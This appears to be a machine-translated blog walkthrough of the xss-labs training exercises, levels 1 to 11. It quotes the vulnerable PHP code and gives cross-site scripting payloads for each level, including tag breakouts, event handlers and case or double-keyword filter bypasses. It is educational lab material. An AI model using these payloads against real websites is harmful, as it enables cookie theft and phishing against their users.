XSS is a vulnerability that occurs in the front end of the Web, so its harmful objects are mainly front-end users. XSS vulnerabilities can be used for phishing attacks, front-end js mining, stealing user cookie s, and even remote control of the host.
install
Project address: https://gitee.com/Zcodetea/xss-labs
level
We first analyze the core code<?php
ini_set("display_errors", 0);
$str = $_GET["name"];
echo "<h2 align=center>Welcome users".$str."</h2>";
?>Through the GET method, assign the value of name to the variable $srt and output it directly. That is! If name = < script > alert() < / script >, the result will be output directly. Construct POC
http://192.168.123.240/level1.php?name=%3Cscript%3Ealert('bbskali.cn')%3C/script%3E
leve2
Code interpretation<?php
ini_set("display_errors", 0);
$str = $_GET["keyword"];
echo "<h2 align=center>No and".htmlspecialchars($str)."Relevant results.</h2>".'<center>
<form action=level2.php method=GET>
<input name=keyword value="'.$str.'">
<input type=submit name=submit value="search"/>
</form>
</center>';
?>We perform packet capture analysis on the data

The < > symbol is filtered and materialized in the background. But we found another place to do it. The value value of the input tag is exactly what we entered, and it is not filtered. Modify payload: "> < script > alert() < / script > Close the input tag in advance to make < script > independent.
leve3
code analysis
It is found that < > in value has also been materialized To adopt "events", there are two commonly used, onclick and onmouseover. Here, onmouseover, payload: 'onmouseover='javascript:alert(1) Why does this work? You can see by bringing it into the value of input. Bring in: The source code will be modified to: < input name = keyword value = '' OnMouseOver ='javascript: Alert (1) >

After the injection is successful, the mouse moves to the input input box to trigger

leve4
The principle is the same as that of leve3, but you need to change 'to“ payload:" onmouseover='alert(1)'
leve5
Discovery events have also been filtered out. Don't feel helpless. We use events in the first two questions because < > can't be used. But there's no limit. We just can't use script. There are many tags available, such as < a >, < img >. So we can close the input to < a > in advance payload:" /> <a href=javascript:alert()>bbskali.cn</a>
leve6
The same routine, but it was found that hyperlinks were blocked. If the href is masked, is there any case combination such as shielding href? OK, success!

leve7
The entire script string is filtered out, the input on is filtered out, and the javascript is also filtered out. payload: "><scripscriptt>alert()</scrscriptipt>leve8
Find that the value of the input box will be filled in the href of the hyperlink. So we just need to construct a href. javascript is filtered. Here you find it useless to adjust the case. What should I do? We can bypass the filter by replacing t in javascript with T. payload: javascript:alert()leve9
Input must have http: / /leve10
There are no input boxes and no hyperlinks.
Through discovery, the input box is hidden. payload:t_sort=" type="text" onmouseover=alert() "

leve11
Analysis of its source code<script>
window.alert = function()
{
confirm("Well done!");
window.location.href="level12.php?keyword=good job!";
}
</script>
<title>Welcome to level11</title>
</head>
<body>
<h1 align=center>Welcome to level11</h1>
<h2 align=center>No and good job!Relevant results.</h2><center>
<form id=search>
<input name="t_link" value="" type="hidden">
<input name="t_history" value="" type="hidden">
<input name="t_sort" value="" type="hidden">
<input name="t_ref" value="http://192.168.123.240/level10.php?t_sort=%22%20type=%22text%22%20onmouseover=alert()%20%22" type="hidden">
</form>
</center><center><img src=level11.png></center>
<h3 align=center>payload Length of:9</h3></body>There is one more input. Its value is very interesting, which is the url of level 10. At the moment when the tenth level is completed, we use burp to grab packets

Unfinished to be continued
Copyright: big cousin xiaoyaozi
Link to this article: https://blog.bbskali.cn/2552.html
Licensed under the Creative Commons Attribution - non-commercial use 4.0 international agreement, reprinting of cited articles shall follow the same agreement.